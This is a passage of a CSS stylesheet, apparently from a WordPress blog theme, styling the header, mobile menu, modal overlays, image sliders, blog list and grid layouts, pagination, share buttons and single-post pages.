.tw-header-meta i{
    position: absolute;
    padding: 10px;
    font-size: 24px;
    width: 40px;
    height: 40px;
    line-height: 0;
    cursor: pointer;
    top: -1px;
    right: 0;
    z-index: 3;
}
.tw-header-meta:last-child{
    justify-content: flex-end;
}
.header-small .tw-menu-container{
    position: fixed;
    top: 0;
    background-color: #fff;
}
.admin-bar.header-small .tw-menu-container{
    top: 32px;
}
@media screen and (max-width: 782px){
    .admin-bar.header-small .tw-menu-container{
        top: 46px;
    }
}
.tw-menu .sf-menu{
    display: inline-block;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 700;
    color: #151515;
    position: relative;
    z-index: 1;
}
.header-clone{
    height: 70px;
    width: 100%;
}

/* Header area layout-2 */
.header-area.layout-2 .tw-logo{
    background-color: #fff;
    text-align: center;
    padding: 40px;
    border-bottom: 1px solid #f5f5f5;
}
.header-area.layout-2 h1.site-name{
    font-size: 54px;
}
.header-area.layout-2 .tw-menu{
    display: flex;
    justify-content: center;
}
.header-area.layout-2 .nav-icon:not(:last-child){
    right: 0;
}
.header-area.layout-2 .tw-header-meta{
    display: inline-flex;
    width: 0;
    padding: 0;
}
.header-area.layout-2 .tw-header-meta.with-search{
    width: 56px;
    padding-right: 3px;
}

/* ------------ mobile menu --------------- */
.mobile-menu-icon{
    cursor: pointer;
    float: left;
    padding: 10px;
    height: 36px;
    margin-top: 7px;
    display: none;
}
.mobile-menu-icon span, .mobile-menu-icon span:before, .mobile-menu-icon span:after {
    position: relative;
    top: 4px;
    width: 14px;
    height: 1px;
    background: #696969;
    display: block;
    margin-bottom: -1px;
    content: '';
}
.mobile-menu-icon span:before,
.mobile-menu-icon.active span:before, .mobile-menu-icon.active span:after{
    top: 4px;
}
.mobile-menu-icon span:after {
    top: 8px;
}
.mobile-menu-icon span, .mobile-menu-icon span:before, .mobile-menu-icon span:after {
    transition: all 0.2s ease-in-out;
}
.mobile-menu-icon.active span {
    background-color: transparent;
}
.mobile-menu-icon.active span:before {
    transform: rotate(45deg);
}
.mobile-menu-icon.active span:after {
    transform: rotate(-45deg);
}
.tw-mobile-menu nav ul{margin: 0 auto;padding: 0;list-style: none;}
.tw-mobile-menu nav ul.sub-menu{display: none; padding-left: 10px; padding-top: 8px;}
.tw-mobile-menu nav ul.sub-menu ul.sub-menu{padding-bottom: 6px; padding-top: 6px;}
.tw-mobile-menu nav ul li{
    position: relative;
}
.tw-mobile-menu nav > ul > li.page_item_has_children > a:after{
    content: '\f123';
    font-family: 'Ionicons';
    position: absolute;
    top: 8px;
    right: 0;
}
.tw-mobile-menu nav ul li ul li,
.tw-mobile-menu .widget ul li{
    border-bottom: 0;
}
.tw-mobile-menu nav ul li a{
    display: block;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    padding: 7px 0;
    text-transform: uppercase;
    transition: all 0.2s ease-out;
    line-height: 1;
}
.tw-mobile-menu nav ul .children li,
.tw-mobile-menu nav ul .sub-menu li{
    padding: 0;
}
.tw-mobile-menu nav ul li.menu-open > a,
.tw-mobile-menu nav ul li a:hover,
.tw-mobile-menu .page_item > ul.children li > a:hover,
.tw-mobile-menu .sub-menu li > a:hover,
.tw-mobile-menu nav > ul > li.page_item_has_children > a:hover:after{
    color: #e22524;
}
.tw-mobile-menu .page_item > ul.children li > a:hover,
.tw-mobile-menu .sub-menu li > a:hover{
    opacity: 1;
}
.tw-mobile-menu .page_item > ul.children li > a,
.tw-mobile-menu .sub-menu li > a{
    color: #fff;
    font-size: 10px;
    padding: 10px 0;
    font-weight: 600;
    line-height: 1;
    opacity: .6;
}
.tw-mobile-menu{
    right: -370px;
    overflow: auto;
    background-color: #151515;
    padding: 0;
    position: fixed;
    height: 100%;
    width: 370px;
    z-index: 99999;
    transition: right 0.2s ease;
}
.tw-mobile-menu.active{
    right: 0;
}
.tw-mobile-menu aside.widget,
.tw-mobile-menu nav{
    margin-top: 30px;
    padding-bottom: 40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 40px;
    border-bottom: 1px solid #333;
}
.tw-mobile-menu nav{
    padding-bottom: 37px;
}
.tw-mobile-menu aside.widget:last-child{
    border-bottom: 0;
}
.tw-mobile-menu .widget ul li a,
.tw-mobile-menu .widget a{
    color: #ccc;
}
.tw-mobile-menu .tw-logo{
    position: static;
    left: 0;
    padding: 15px 40px;
    margin: 0;
    border-bottom: 1px solid #333;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.tw-mobile-menu .tw-logo a,
.tw-mobile-menu .tw-logo h1.site-name{
    color: #fff;
    font-size: 30px;
    text-align: left;
}
.tw-mobile-menu .widget_mc4wp_form_widget label{
    margin-bottom: 24px;
}
.tw-mobile-menu .tw-post-widget ul{
    height: auto !important;
    overflow: hidden !important;
}
.tw-mobile-menu .owl-carousel .owl-dot.active span,
.tw-mobile-menu .owl-carousel .owl-dot:hover span{
    background: #e22524;
}
#scroll-bar{
    position: absolute;
    height: 2px;
    background-color: #e22524;
    bottom: -1px;
}
.tw-mdl-overlay-close{
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
}
.tw-format-modal{
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: rgba(21,21,21,.9);
    line-height: normal;
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.2s ease-out;
}
.tw-format-modal-inner{
    width: 83.333%;
    background-color: #fff;
}
.tw-format-modal .logo{
    font-size: 30px;
}
.tw-format-modal .tw-logo{
    padding: 0;
    position: absolute;
    left: 30px;
}
.tw-format-modal .owl-item-data{
    display: none;
}
.tw-format-modal .pagination,
.tw-format-modal .title{
    font-weight: 700;
}
body.tw-format-modal-open{
    overflow: hidden;
}
body.tw-format-modal-open .tw-format-modal.tw-format-modal-active{
    opacity: 1;
    visibility: visible;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner{
    position: absolute;
    top: 50%;
    right: 0;
    z-index: 1;
    background: rgba(21,21,21,.6);
    padding: 17px 20px;
    text-align: left;
    transition: background 0.2s ease-out;
    margin-top: -32px;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h2,
.tw-format-modal + .tw-thumbnail .image-overlay-inner h6{
    line-height: 1;
    margin: 0;
    text-transform: uppercase;
    font-weight: normal;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h2{
    margin-bottom: 6px;
    font-size: 14px;
    color: #fff;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h6{
    font-size: 10px;
    color: #999;
}
.close-modal{
    font-size: 24px;
    color: #999;
    position: absolute;
    right: 30px;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner .tw-format-modal-header{
    display: flex;
    align-content: center;
    justify-content: space-between;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner:hover{
    background: #e22524;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner:hover h6{
    color: #fff;
}
.close-modal,
.open-modal{
    cursor: pointer;
}
.tw-format-modal-header{
    border-bottom: 1px solid #e5e5e5;
    display: flex;
    align-items: center;
    position: relative;
    min-height: 60px;
    padding: 0 90px;
}
.tw-format-modal-header .site-name{
    display: flex;
    align-items: center;
}
article .tw-format-modal-header .entry-share{
    display: flex;
    align-items: center;
    margin: 0;
}
.tw-format-modal-inner .row:last-child{
    padding: 110px 90px;
}
.blog-single-nav .entry-share .total-shares,
.tw-format-modal-header .entry-share .total-shares{
    display: inline-block;
    color: #fff;
    line-height: 1;
    text-align: center;
    margin-right: 20px;
}
.tw-format-modal-header .entry-share .total-shares{
    color: #000;
}
.blog-single-nav .entry-share .total-shares em,
.tw-format-modal-header .entry-share .total-shares em{
    font-size: 16px;
    font-style: normal;
    font-weight: 600
}
.blog-single-nav .entry-share .total-shares div,
.tw-format-modal-header .entry-share .total-shares div{
    font-size: 9px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: #999;
    margin-top: 2px;
}
.modal-opened .tw-mdl-overlay-close{
    opacity: 1;
    visibility: visible;
}
.tw-mobile-menu .nav-icon-container{
    position: relative;
    right: -20px;
    padding: 10px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    cursor: pointer;
}
.tw-mobile-menu .nav-icon span,
.tw-mobile-menu .nav-icon:hover span{
    background-color: #fff;
}

/* Header 2 */
.tw-menu + .tw-logo,
.header-2 .tw-logo{
    padding: 5px 0 0;
}
.tw-menu + .tw-logo h1.site-name,
.header-2 h1.site-name{
    font-size: 30px;
}
.tw-menu + .tw-logo img,
.header-2 .tw-logo img{
    max-height: 50px;
}

/* Theme Boxed Layout Style*/
body.theme-boxed{
    background-color: #e6e6e6;
}
.theme-boxed .theme-layout{
    margin-left: auto;
    margin-right: auto;
    position: relative;
    width: 1200px;
    max-width: 100%;
    background-color: #fff;
}
.theme-boxed #scroll-bar,
.theme-boxed.header-small .tw-menu-container{
    max-width: 100%;
    width: 1020px;
    left: auto;
}


/* Main Container */
.ever-container{
    padding-top: 60px;
    padding-bottom: 60px;
}
.single-media-container + .ever-container,
.single-large-media2 + .ever-container,
.tw-slider-container + .ever-container{
    padding-top: 30px;
    padding-bottom: 30px;
}
.single-large-media2 + .ever-container .content-area,
.single-large-media.with-media + .row > .content-area,
.single-media-container.with-img + .ever-container .content-area{
    margin-top: -30px;
}
.single-content,
.sidebar-area .widget-item{
    padding: 30px;
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.single-padding{
    padding-left: 30px;
    padding-right: 30px;
}

/* --------------------- Slider Area --------------------- */
.tw-slider{
    position: relative;
    overflow: hidden;
}
.tw-slider .owl-carousel{
    display: block;
}
.tw-slider .owl-carousel:not(.owl-loaded) .slider-item:not(:first-child){
    display: none;
}
.tw-slider .slider-item{
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 500px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    z-index: 0;
    background-color: #999;
}
.tw-slider .slider-img{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-position: center;
    background-size: cover;
    z-index: 1;
    transition: all 0.15s ease;
}
.tw-slider .slider-img:before{
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #000;
    opacity: 0.2;
    transition: all 0.2s ease-out;
}
.tw-slider .slider-item-inner:hover .slider-img:before{
    opacity: 0.5;
}
.tw-slider.slider1 .slider-item .slider-content {
    position: relative;
    padding: 0;
    padding-bottom: 30px;
}
.tw-slider .slider-item .slider-content {
    max-width: 600px;
    position: absolute;
    left: 0;
    padding: 30px;
    z-index: 2;
    opacity: 0;
    bottom: -6px;
    -webkit-transition-property: opacity,bottom,color;
    transition-property: opacity,bottom,color;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
}
.tw-slider .tw-meta{
    margin-bottom: 0;
}
.tw-slider .tw-meta,
.tw-slider .entry-title a:hover,
.tw-slider article .entry-author a,
.single-media-content .tw-meta{
    color: #fff;
}
.single-media-content a,
.tw-slider a{
    transition: opacity 0.2s ease-out;
}
.tw-slider a:focus{
    color: inherit;
}
.single-media-content a:hover,
.tw-slider a:hover{
    color: #fff;
    opacity: 0.8;
}
.tw-slider .entry-cats,
.single-media-content .entry-cats{
    color: #fff;
    margin-bottom: 0;
}
.tw-slider .entry-title,
.single-media-content .entry-title{
    color: #fff;
    font-size: 36px;
    margin-bottom: 9px;
}
.tw-slider .owl-nav i,
.entry-media .owl-nav i{
    position: absolute;
    top: 50%;
    left: 20px;
    width: 40px;
    height: 60px;
    margin-top: -30px;
    text-align: center;
    line-height: 60px;
    font-size: 30px;
    background-color: rgba(0,0,0,.5);
    color: #fff;
    z-index: 1;
    transition: all 0.15s ease-out;
    opacity: 0;
    cursor: pointer;
}
.tw-slider .owl-prev i:hover:before,
.entry-media .owl-prev i:hover:before {
    animation: toLeftFromRight 0.3s forwards;
}
.tw-slider .owl-next i:hover:before,
.entry-media .owl-next i:hover:before {
    animation: toRightFromLeft 0.3s forwards;
}
@keyframes toLeftFromRight {
    49% {
        transform: translate(-100%);
    }
    50% {
        opacity: 0;
        transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}
@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

.tw-slider .owl-nav i:hover,
.entry-media .owl-nav i:hover{
    background-color: #000;
}
.tw-slider .owl-nav .owl-next i,
.entry-media .owl-nav .owl-next i{
    left: auto;
    right: 20px;
}
.tw-slider:hover .owl-nav .owl-prev i,
.entry-media:hover .owl-nav .owl-prev i{
    opacity: 1;
    left: 0;
}
.tw-slider:hover .owl-nav .owl-next i,
.entry-media:hover .owl-nav .owl-next i{
    opacity: 1;
    right: 0;
}
.tw-slider .owl-carousel .owl-stage-outer{
    overflow: visible;
}
.tw-slider .owl-item.cloned.active.owl-item-large .slider-item .slider-content{
    opacity: 0;
}
.tw-slider .owl-item.active.owl-item-large .slider-item .slider-content{
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.tw-slider .owl-carousel:not(.sliding) .active .slider-item .slider-content{
    opacity: 1;
}
.tw-slider.slider2,
.tw-slider.slider3,
.tw-slider.slider4,
.single-large-media2{
    margin-top: 30px;
}
.tw-slider.slider3 .slider-item{
    display: block; /* display:flex; is broke style */
    overflow: visible;
    background-color: transparent;
}
.tw-slider.slider3 .slider-img{
    background-size: auto;
}
.tw-slider.slider3 .slider-item-inner{
    position: relative;
    background-color: #999;
    height: 100%;
}
.tw-slider.slider3 .slider3-trans .slider-item{
    transition: width .8s linear;
}
.tw-slider.slider4 .entry-title,
.tw-slider.slider3 .entry-title{
    font-size: 30px;
    margin-bottom: 16px;
    padding-top: 3px;
    transition: all 0.3s ease;
}
.tw-slider.slider4 .slider-item .slider-content,
.tw-slider.slider3 .slider-item .slider-content{
    max-width: 560px;
}
.tw-slider.slider4 .col-md-4 .entry-title,
.tw-slider.slider3 .owl-item-small .entry-title{
    font-size: 20px;
    margin-bottom: 13px;
    padding-top: 5px;
}
.tw-slider.slider4 .slider-item + .slider-item{
    margin-top: 30px;
}
.tw-slider.slider4 .slider-item .slider-content{
    opacity: 1;
}
.feature-area div.feature-title{
    margin-top: 65px;
    padding: 10px 30px 10px;
    text-align: center;
    line-height: 1;
}
.feature-title h1{
    font-size: 36px;
    line-height: 1.25;
    margin-bottom: 0;
}
.feature-area .feature-title > p{
    margin: 20px auto 0;
    max-width: 600px;
    line-height: 1.6;
}

/* ------------------ Content Row ----------------- */
.content-row{
    margin-bottom: 40px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}
.tw-element-title{
    font-size: 12px;
    line-height: 1;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    text-align: center;
    margin-bottom: 35px;
}

/* ----------------------- Blog -------------------- */
.tw-blog article,
.tw-blog.metro-blog article .entry-post,
.tw-blog.grid-blog article .entry-post,
.tw-blog.side-blog article .entry-post{
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
    margin-bottom: 30px;
}
.tw-blog article:not(:first-child){
    margin-bottom: 0;
    margin-top: 30px;
}
.tw-blog article:first-child{
    margin-top: 0;
}
.tw-blog article .entry-post{
    font-size: 87.5%;
    line-height: 1.45;
    padding: 30px;
}
/* Sticky */
.tw-blog article.sticky .entry-post{
    position: relative;
    border-top: 2px solid #e22524;
}
.tw-blog article.sticky .entry-post:before{
    position: absolute;
    right: 30px;
    top: 20px;
    content: "\f26b";
    line-height: 1;
    font-size: 32px;
    font-family: "Ionicons";
    color: #e22524;
}
.tw-blog article.sticky .entry-post a:hover{
    opacity: 0.9;
}
.entry-title{
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 11px;
}
.entry-title a:hover{
    color: #e22524;
}
.entry-cats{
    line-height: 1;
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 6px;
    color: #999;
}
.simple-blog .entry-cats,
.list-blog-large .entry-cats{
    margin-bottom: 4px;
}
.entry-cats:empty{
    display: none;
}
.entry-cats a{
    display: inline-block;
    margin-bottom: 8px;
    color: inherit;
}
.entry-cats > span:last-child{
    display: none;
}
.entry-date{
    margin-bottom: 27px;
    line-height: 1.2;
}
.tw-meta .entry-author a{
    color: #151515;
    font-weight: 700;
    opacity: 0.94;
}
.tw-meta .entry-date:not(:first-child):before,
.tw-meta .comment-count:not(:first-child):before{
    content: "\·";
    padding: 0 6px;
}
.tw-meta{
    color: #999;
    font-size: 11px;
    font-weight: 400;
    margin-bottom: 13px;
}
.tw-meta a{
    color: inherit;
}
.more-link a{
    display: inline-block;
    background-color: #151515;
    color: #fff;
    font-weight: 700;
    font-size: 14px;
    line-height: 40px;
    padding: 0 20px;
}
.more-link a:hover{
    color: #fff;
}

.page-content > p a,
.entry-content > p:not(.more-link) a{
    color: #151515;
    text-decoration: underline;
}
.page-content > p a:hover,
.entry-content > p:not(.more-link) a:hover{
    color: #999;
    text-decoration: none;
}
.entry-content p:last-child:not(.wp-caption-text){
    margin-bottom: 0;
}
article .tw-contact > div{
    position: relative;
    padding-left: 37px;
    margin-bottom: 30px;
}
.tw-contact i{
    font-size: 20px;
    position: absolute;
    left: 10px;
    line-height: 1;
    margin-top: 2px;
    color: #e22524
}

.entry-media{
    position: relative;
    line-height: 0;
    text-align: center;
}
.entry-media > p{
    margin-bottom: 0;
}
.entry-media>.tw-thumbnail{
    max-width: 100%;
}
.entry-media.single-media-thumb .image-overlay,
.entry-media.single-media-thumb .image-overlay a{
    position: static;
    opacity: 1;
}
.image-overlay,
.image-overlay a{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.image-overlay{
    background: #000;
    opacity: 0;
    transition: all 0.2s ease-out;
}
.video-format-icon:hover + .image-overlay,
.image-overlay:hover{
    opacity: 0.5;
}
.tw-social-icon i{
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 42px;
    text-align: center;
    background: #fafafa;
    color: #151515;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
}
.tw-social-icon{
    margin: 0 -10px -10px 0;
}
.tw-footer .tw-social-icon{
    margin-top: 33px;
}
.tw-social-icon.social-dark a i{
    background-color: #333;
    color: #fff;
}
.tw-social-icon.social-light i{
    background-color: #fff;
    color: #333;
}
.tw-social-icon.social-silver i{
    background-color: #fafafa;
    color: #333;
}
.tw-social-icon i.side-b{
    color: #fff;
    background-color: #fc9a04;
}
.tw-social-icon a i.ion-social-facebook.side-b{
    background: #39579a;
    border-color: #39579a;
}
.tw-social-icon a i.ion-social-twitter.side-b{
    background: #01acee;
    border-color: #01acee;
}
.tw-social-icon a i.ion-social-pinterest.side-b{
    background: #ce2225;
    border-color: #ce2225;
}
.tw-social-icon a i.ion-social-linkedin.side-b{
    background: #0077b5;
    border-color: #0077b5;
}
.tw-social-icon a i.ion-social-googleplus.side-b{
    background: #f9402c;
    border-color: #f9402c;
}
.tw-social-icon a i.ion-social-instagram.side-b{
    background: #245a84;
    border-color: #245a84;
}
.tw-social-icon a i.ion-social-youtube.side-b{
    background: #cc1212;
    border-color: #cc1212;
}
.tw-social-icon a i.ion-social-android.side-b{
    background: #689f38;
    border-color: #689f38;
}
.tw-social-icon a i.ion-social-apple.side-b{
    background: #000;
    border-color: #000;
}
.tw-social-icon a i.ion-social-windows.side-b{
    background: #000;
    border-color: #000;
}
.tw-social-icon a i.ion-social-snapchat.side-b{
    background: #fffc00;
    border-color: #fffc00;
    color: #151515;
}


/* Grid Blog */
.tw-blog article.blog-square-item,
.tw-blog article.blog-grid-item,
.tw-blog article.blog-side-item{
    background-color: transparent;
    box-shadow: none;
    margin-top: 0;
    margin-bottom: 0;
}
.tw-blog article.blog-grid-item{
    display: flex;
    flex-direction: column;
}
.tw-blog.grid-blog > .row,
.tw-blog.side-blog > .row,
.tw-blog.metro-blog > .row,
.tw-blog.square-blog > .row{
    display: flex;
    flex-wrap: wrap;
}
.tw-blog.square-blog > .row:before,
.tw-blog.metro-blog > .row:before,
.tw-blog.grid-blog > .row:before{
    display: none;
}
.blog-grid-item .entry-title,
.list-blog:not(.list-blog-large) .entry-title{
    font-size: 24px;
    margin-bottom: 14px;
}
.tw-blog article.blog-grid-item .entry-post{
    flex-grow: 1;
}

/* Square Blog */
.blog-square-item .entry-post{
    min-height: 460px;
    height: calc( 100% - 30px );
    background-color: #151515;
    margin-bottom: 30px;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    position: relative;
    z-index: 1;
}
.blog-square-item .entry-media{
    position: static;
    z-index: -1;
}
.blog-square-item .tw-thumbnail{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
}
.blog-square-item .image-overlay{
    opacity: 0.2;
}
.blog-square-item .tw-meta,
.blog-square-item .tw-meta .entry-author a{
    color: #fff;
    margin-bottom: 0;
}
.blog-square-item .entry-cats a,
.blog-square-item .tw-meta a{
    transition: all 0.3s ease;
}
.blog-square-item .entry-cats a:hover,
.blog-square-item .tw-meta a:hover{
    color: #fff;
    opacity: 0.8;
}
.blog-square-item .entry-cats{
    margin-bottom: 5px;
    color: #fff;
}
.blog-square-item .entry-title{
    color: #fff;
    font-size: 24px;
    margin-bottom: 13px;
}
.blog-square-item .entry-post:hover .image-overlay{
    opacity: 0.5;
}

/* Side Blog */
.tw-blog article.blog-side-item .entry-post{
    display: flex;
    padding: 0;
    min-height: 360px;
    height: calc( 100% - 30px );
}
.blog-side-item .entry-post-inner{
    padding: 30px;
    width: 1px;
    -ms-flex: 1;
    -webkit-flex: 1;
    flex: 1;
    min-width: 0;
    flex-basis: 1px;
    display: flex;
    flex-direction: column;
    align-content: flex-start;
}
.blog-side-item .entry-media{
    width: 270px;
}
.blog-side-item .tw-thumbnail{
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
}
.blog-side-item .entry-title{
    font-size: 24px;
    margin-bottom: 17px;
}
.side-blog .entry-content{
    margin-bottom: 40px;
}
.blog-side-item .tw-meta{
    margin-top: auto;
    margin-bottom: -5px;
    line-height: 1.5;
}
.blog-side-item.right-thumb .entry-post{
    flex-direction: row-reverse;
}
.tw-blog .blog-side-item.small-thumb .entry-post{
    min-height: 230px;
}
.blog-side-item.small-thumb .entry-media{
    width: 170px;
}
.blog-side-item.small-thumb .entry-title{
    font-size: 18px;
    margin-bottom: 40px;
}

/* Metro Blog */
.metro-blog article.blog-side-item .entry-post{
    min-height: 470px;
}
.metro-blog .blog-side-item .entry-media{
    width: 370px;
}
.metro-blog .blog-side-item .entry-post-inner{
    padding: 60px;
    justify-content: center;
}
.metro-blog .blog-side-item .tw-meta{
    margin-top: 0;
    margin-bottom: 20px;
}

/* List Blog */
.list-blog article.post{
    display: flex;
    padding: 0;
}
.list-blog.right-thumb article{
    flex-direction: row-reverse;
}
.list-blog .entry-media{
    margin-bottom: 0;
    width: 370px;
}
.list-blog .entry-media > .tw-thumbnail{
    width: 100%;
    height: 100%;
    min-height: 260px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.archive .list-blog .entry-media > .tw-thumbnail{
    min-height: initial;
}
.list-blog.list-blog-large .entry-media{
    width: 570px;
}
.list-blog .entry-post{
    flex: 1;
    max-width: 100%;
}
.list-blog .tw-meta{
    margin-bottom: 13px;
}

.tw-thumbnail{
    position: relative;
    overflow: hidden;
    display: inline-block;
}
.tw-thumbnail .video-format-icon{
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 18px;
    color: #000;
    width: 50px;
    height: 50px;
    background: #fff;
    border-radius: 100%;
    text-align: center;
    line-height: 50px;
    z-index: 1;
    margin-left: -25px;
    margin-top: -25px;
}
/* -------------- Blog Pagination -------------- */
.tw-pagination{
    font-size: 16px;
    margin-top: 40px;
    margin-bottom: 10px;
    display: flex;
    height: 60px;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.square-blog + .tw-pagination,
.side-blog + .tw-pagination,
.grid-blog + .tw-pagination{
    margin-top: 10px;
}
.tw-pagination a{
    padding: 10px 70px;
    color: #999;
}
.tw-pagination a:hover{
    color: #151515;
}
.tw-nextprev-link{
    justify-content: space-between;
}
.tw-infinite-scroll{
    font-size: 20px;
    max-width: 370px;
    margin-left: auto;
    margin-right: auto;
}
.tw-infinite-scroll .loading,
.tw-infinite-scroll[data-has-next="false"]>.next{
    display: none;
    background: none;
}
.tw-infinite-scroll[data-has-next="false"]{
    display: none;
}
.tw-infinite-scroll .infinte-loader{
    border: 3px solid #666;
    border-radius: 30px;
    height: 20px;
    width: 20px;
    opacity: 0;

    animation: pulsate 1s ease-out;
    animation-iteration-count: infinite;
}
@keyframes pulsate {
    0% {
        transform: scale(.1);
        opacity: 0.0;
    }
    50% {
        opacity: 1;
    }
    100% {
        transform: scale(1.2);
        opacity: 0;
    }
}
.tw-pagination ul.page-numbers{
    list-style: none;
    padding: 0 170px;
    margin: 0;
    position: relative;
    text-align: center;
    width: 100%;
}
.tw-pagination ul.page-numbers li{
    display: inline-block;
    padding: 0 4px;
}
.tw-pagination ul.page-numbers span.current,
.tw-pagination ul.page-numbers a{
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}
.tw-pagination ul.page-numbers a.prev,
.tw-pagination ul.page-numbers a.next{
    position: absolute;
    left: 0;
    top: 0;
    width: auto;
    padding: 0 30px;
}
.tw-pagination ul.page-numbers a.next{
    left: auto;
    right: 0;
}
.tw-pagination .newer i,
.tw-pagination ul.page-numbers a.prev i{
    margin-right: 10px;
}
.tw-pagination .older i,
.tw-pagination ul.page-numbers a.next i{
    margin-left: 10px;
}

/* --------------- Single Post ----------------- */
.single-content .entry-title{
    font-size: 36px;
    margin-bottom: 15px;
}
.single-content .entry-cats{
    margin-bottom: 7px;
}
.single-content .tw-meta{
    margin-bottom: 24px;
}
.single-content .entry-media{
    margin: 0 -30px 25px;
}
.entry-share.below .ext-share{
    top: 0;
}
.entry-share.below > a{
    width: 330px;
}
.entry-share{
    display: flex;
    align-content: stretch;
    position: relative;
    overflow: hidden;
    transition: padding 0.2s;
    margin-bottom: 30px;
}
.entry-share a,
.entry-share div,
.total-shares{
    float: left;
}
.total-shares{
    color: #fff;
    line-height: 1;
    text-align: center;
    margin-right: 20px;
    position: relative;
    top: -4px;
}
.total-shares em{
    font-size: 36px;
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: bold;
    color: #2fa614;
    letter-spacing: -0.025em;
}
.total-shares div{
    font-size: 11px;
    color: #999;
    margin-top: -1px;
}
.entry-share > a{
    flex: 1; 
    height: 40px;
    line-height: 40px;
    color: #fff;
    background: #2d609b;
    text-align: center;
    margin-right: 6px;
}
.entry-share a:hover{
    color: #fff;
}
.entry-share > a i{
    margin-right: 10px;
}
.entry-share > a.twitter{
    background: #00c3f3;
}
.entry-share .share-toggle,
.ext-share > *{
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background-color: #c5c5c5;
    color: #fff;
    cursor: pointer;
    overflow: hidden;
    z-index: 3;
}
.entry-share .share-toggle i.ion-minus-round,
.entry-share.expanded .share-toggle i.ion-plus-round{
    display: none;
}
.entry-share.expanded .share-toggle i.ion-minus-round{
    display: block;
}
.ext-share{
    height: 40px;
    width: 0;
    transition: width 0.3s cubic-bezier(0.68, -0.55, 0.27, 1.55);
}
.expanded .ext-share{
    width: auto;
}
.ext-share > a{
    margin-right: 6px;
}
.ext-share > a.pinterest{
    background-color: #ca212a;
}
.ext-share > a.linkedin{
    background-color: #0074a1;
}
.ext-share > a.google{
    background-color: #eb4026;
}
.content-area.col-md-8:only-child,
.content-area.narrow-content{
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.single-large-media.single-content{
    padding-bottom: 0;
    margin-bottom: 30px;
}
.single-media-container{
    position: relative;
    background-color: #000;
    padding: 150px 0 11px;
}
.single-media-container.with-img{
    display: flex;
    align-items: flex-end;
    min-height: 500px;
}
.single-large-media:not(.with-media){
    padding-bottom: 1px;
}
.single-media-content{
    position: relative;
    max-width: 770px;
}
.single-large-media2 .single-media-content{
    max-width: 600px;
    padding: 0 60px;
}
.single-media{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0.8;
    background-position: center;
    background-size: cover;
}
blockquote{
    font-size: 26px;
    line-height: 1.2;
    letter-spacing: -0.025em;
    text-align: center;
    position: relative;
    margin: 40px auto 50px;
    padding: 52px 0 0;
    max-width: 600px;
}
blockquote:before{
    font-size: 80px;
    line-height: 1;
    content: "\“";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
blockquote cite{
    font-size: 12px;
    text-transform: uppercase;
    font-style: normal;
    margin-top: 18px;
    display: block;
}
article.single .entry-content{
    margin-bottom: 2px;
}
.single-content .entry-tags{
    margin-bottom: 20px;
}
.tagcloud > a,
.entry-tags a{
    margin: 0 10px 10px 0;
    padding: 4px 10px;
    color: inherit;
    display: inline-block;
    background-color: #fafafa;
    text-transform: uppercase;
}
.tagcloud > a:hover,
.entry-tags a:hover{
    color: #fff;
    background-color: #151515;
    transition: all 0.2s ease-out;
}
.tw-ads{
    margin-bottom: 40px;
}
.tw-ads img{
    margin-top: 0;
    margin-bottom: 0;
}

/* Audio Player Style */
article.hentry .mejs-container .mejs-controls{
    height: 35px;
